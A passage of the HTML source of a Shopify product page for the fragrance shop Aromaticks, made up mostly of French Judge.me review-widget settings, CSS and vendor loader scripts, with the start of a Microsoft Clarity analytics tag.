{{ language }}","widget_translating_review_text":"Traduction en cours...","widget_show_original_translation_text":"Afficher l'original ({{ language }})","widget_translate_review_failed_text":"Impossible de traduire cet avis.","widget_translate_review_retry_text":"Réessayer","widget_translate_review_try_again_later_text":"Réessayez plus tard","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Photos en premier","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Avis","floating_tab_title":"Laissons nos clients parler pour nous","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Les clients nous notent {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basé sur {{ shop.metafields.judgeme.all_reviews_count }} avis.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} sur 5 étoiles basé sur {{ shop.metafields.judgeme.all_reviews_count }} avis","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Laissons nos clients parler pour nous","testimonials_carousel_title":"Les clients nous disent","videos_carousel_title":"Histoire de clients réels","cards_carousel_title":"Les clients nous disent","featured_carousel_count_text":"sur {{ n }} avis","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Télécharger des photos","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Vidéos en premier","widget_review_pending_text":"En attente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Aucune question","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Recherche","widget_sorting_verified_only_text":"Vérifiés uniquement","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Lire plus d'avis","featured_carousel_view_product_button_text":"Voir le produit","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Charger plus d'avis","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"affiché publiquement comme","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonyme","medals_widget_title":"Médailles d'avis Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Pas une URL de vidéo YouTube","widget_max_length_field_error_text":"Veuillez ne pas dépasser {0} caractères.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Vérifié par la boutique","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Fait par nous, partagé par vous","widget_ugc_subtitle":"Taguez-nous pour voir votre photo mise en avant sur notre page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Acheter maintenant","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Charger plus","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Voir les avis","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#323841","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} sur 5","widget_media_grid_title":"Photos \u0026 vidéos clients","widget_media_grid_see_more_text":"Voir plus","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Vérifié par Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Vérifié par Judge.me","widget_media_field_exceed_quantity_message":"Désolé, nous ne pouvons accepter que {{ max_media }} pour un avis.","widget_media_field_exceed_limit_message":"{{ file_name }} est trop volumineux, veuillez sélectionner un {{ media_type }} de moins de {{ size_limit }}MB.","widget_review_submitted_text":"Avis soumis !","widget_question_submitted_text":"Question soumise !","widget_close_form_text_question":"Annuler","widget_write_your_answer_here_text":"Écrivez votre réponse ici","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collecté par Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Charger plus","widget_load_more_color":"#108474","widget_full_review_text":"Avis complet","widget_read_more_reviews_text":"Lire plus d'avis","widget_read_questions_text":"Lire les questions","widget_questions_and_answers_text":"Questions \u0026 Réponses","widget_verified_by_text":"Vérifié par","widget_verified_text":"Vérifié","widget_number_of_reviews_text":"{{ number_of_reviews }} avis","widget_back_button_text":"Retour","widget_next_button_text":"Suivant","widget_custom_forms_filter_button":"Filtres","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Comment les avis sont-ils collectés ?","widget_show_review_keywords":false,"widget_gdpr_statement":"Comment nous utilisons vos données : Nous vous contacterons uniquement à propos de l'avis que vous avez laissé, et seulement si nécessaire. En soumettant votre avis, vous acceptez les \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions\u003c/a\u003e, la \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e et les \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolitiques de contenu\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante : ","widget_show_verified_branding":true,"widget_ai_summary_title":"Les clients disent","widget_ai_summary_disclaimer":"Résumé des avis généré par IA basé sur les avis clients récents","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Comment évalueriez-vous ce produit ?","review_content_introduction_text":"Nous serions ravis que vous partagiez un peu votre expérience.","store_review_form_title_text":"Comment évalueriez-vous cette boutique ?","store_review_form_introduction_text":"Nous serions ravis que vous partagiez un peu votre expérience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Mauvais","five_star_review_guidance_text":"Excellent","customer_information_screen_title_text":"À propos de vous","customer_information_introduction_text":"Veuillez nous en dire plus sur vous.","custom_questions_screen_title_text":"Votre expérience en détail","custom_questions_introduction_text":"Voici quelques questions pour nous aider à mieux comprendre votre expérience.","review_submitted_screen_title_text":"Merci pour votre avis !","review_submitted_screen_thank_you_text":"Nous le traitons et il apparaîtra bientôt dans la boutique.","review_submitted_screen_email_verification_text":"Veuillez confirmer votre email en cliquant sur le lien que nous venons de vous envoyer. Cela nous aide à maintenir des avis authentiques.","review_submitted_request_store_review_text":"Aimeriez-vous partager votre expérience d'achat avec nous ?","review_submitted_review_other_products_text":"Aimeriez-vous évaluer ces produits ?","store_review_screen_title_text":"Voulez-vous partager votre expérience de shopping avec nous ?","store_review_introduction_text":"Nous apprécions votre retour d'expérience et nous l'utilisons pour nous améliorer. Veuillez partager vos pensées ou suggestions.","reviewer_media_screen_title_picture_text":"Partager une photo","reviewer_media_introduction_picture_text":"Téléchargez une photo pour étayer votre avis.","reviewer_media_screen_title_video_text":"Partager une vidéo","reviewer_media_introduction_video_text":"Téléchargez une vidéo pour étayer votre avis.","reviewer_media_screen_title_picture_or_video_text":"Partager une photo ou une vidéo","reviewer_media_introduction_picture_or_video_text":"Téléchargez une photo ou une vidéo pour étayer votre avis.","reviewer_media_youtube_url_text":"Collez votre URL Youtube ici","advanced_settings_next_step_button_text":"Suivant","advanced_settings_close_review_button_text":"Fermer","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatoire","write_review_flow_privacy_message_text":"Nous respectons votre vie privée.","write_review_flow_anonymous_text":"Avis anonyme","write_review_flow_visibility_text":"Ne sera pas visible pour les autres clients.","write_review_flow_multiple_selection_help_text":"Sélectionnez autant que vous le souhaitez","write_review_flow_single_selection_help_text":"Sélectionnez une option","write_review_flow_required_field_error_text":"Ce champ est obligatoire","write_review_flow_invalid_email_error_text":"Veuillez saisir une adresse email valide","write_review_flow_max_length_error_text":"Max. {{ max_length }} caractères.","write_review_flow_media_upload_text":"\u003cb\u003eCliquez pour télécharger\u003c/b\u003e ou glissez-déposez","write_review_flow_gdpr_statement":"Nous vous contacterons uniquement au sujet de votre avis si nécessaire. En soumettant votre avis, vous acceptez nos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions d'utilisation\u003c/a\u003e et notre \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Dites-nous plus","negative_review_resolution_text":"Votre expérience est importante pour nous. S'il y a eu des problèmes avec votre achat, nous sommes là pour vous aider. N'hésitez pas à nous contacter, nous aimerions avoir l'opportunité de corriger les choses.","negative_review_resolution_button_text":"Contactez-nous","negative_review_resolution_proceed_with_review_text":"Laisser un avis","negative_review_resolution_subject":"Problème avec l'achat de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Avis collecté via l'invitation du magasin","transparency_badges_from_another_provider_text":"Avis collecté d'un autre fournisseur","transparency_badges_collected_from_store_visitor_text":"Avis collecté d'un visiteur du magasin","transparency_badges_written_in_google_text":"Avis écrit sur Google","transparency_badges_written_in_etsy_text":"Avis écrit sur Etsy","transparency_badges_written_in_shop_app_text":"Avis écrit sur Shop App","transparency_badges_earned_reward_text":"Avis a gagné une récompense pour une commande future","product_review_widget_per_page":10,"widget_store_review_label_text":"Avis de la boutique","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"avis","review_widget_review_word_plural":"avis","review_widget_voting_label":"Utile?","review_widget_shop_reply_label":"Réponse de {{ shop_name }} :","review_widget_filters_title":"Filtres","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Réponse de {{ answerer_name }} :","qna_content_screen_title_text":"Poser une question sur ce produit","qna_widget_question_required_field_error_text":"Veuillez entrer votre question.","qna_widget_flow_gdpr_statement":"Nous vous contacterons uniquement au sujet de votre question si nécessaire. En soumettant votre question, vous acceptez nos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions d'utilisation\u003c/a\u003e et notre \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e.","qna_widget_question_submitted_text":"Merci pour votre question !","qna_widget_close_form_text_question":"Fermer","qna_widget_question_submit_success_text":"Nous vous enverrons un email lorsque nous répondrons à votre question.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Avis clients","all_reviews_widget_v2025_ai_summary_title":"Les clients disent à propos de cette boutique","all_reviews_widget_v2025_no_review_text":"Soyez le premier à écrire un avis","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/aromaticks.com","branding_text":"Desarrollado por Judge.me","locale":"fr","reply_name":"Aromaticks","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Aromaticks"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #323841;--jdgm-secondary-color: rgba(50,56,65,0.1);--jdgm-star-color: #323841;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #323841;--jdgm-paginate-color: #323841;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #323841}.jdgm-histogram__bar-content{background-color:#323841}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#323841}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Voir plus"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Voir plus"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'à propos de'}.jdgm-rev__variant-label:before{content:'Variante : '}.jdgm-rev__out-of-store-text:before{content:'(hors boutique)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Aromaticks'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/yeps/blocks/yeps/e514c124-b6d8-42cf-8001-0defa550f08e --><script>
window.YepsID = '0199ea2d-f1ea-219d-c6a7-70f551e85737';

window.YepsData = {"campaigns":[],"hacks":{}};
window.YepsActive = false;
window.YepsIsolate = true;
window.YepsMigrated = false;

window.YepsContext = {
  locale: 'fr',
  marketId: '1932492851',
  currency: 'EUR',
  pageType: 'product',
  productId: '8718175043914',
  
  
  
  productTags: ["bergamota","eclatante bergamota","fragancia para lámpara","perfume lámpara"],
  
};
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
